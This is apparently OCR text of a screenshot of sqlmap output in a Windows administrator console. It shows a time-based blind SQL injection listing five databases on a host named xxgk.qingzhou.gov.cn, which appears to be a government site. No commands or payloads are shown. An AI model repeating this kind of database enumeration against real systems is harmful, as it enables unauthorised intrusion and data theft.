 管理员: C:\Windows\system32\cmd.exe
5
[22:45:31] [INFO] retrieved:
[22:45:41] [INFO] adjusting time delay to 1 second due to good response times
master
[22:46:42] [INFO] retrieved: model
[22:47:40] [INFO] retrieved: msdb
[22:48:23] [INFO] retrieved: tempdb
[22:49:31] [INFO] retrieved: xxg
[22:50:24] [ERROR] invalid character detected. retrying..
[22:50:24] [WARNING] increasing time delay to 2 seconds
[22:50:44] [ERROR] invalid character detected. retrying..
[22:50:44] [WARNING] increasing time delay to 3 seconds
kA
available databases [5]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] xxgkA
[22:51:19] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
tput\xxgk.qingzhou.gov.cn'
[*] shutting down at 22:51:19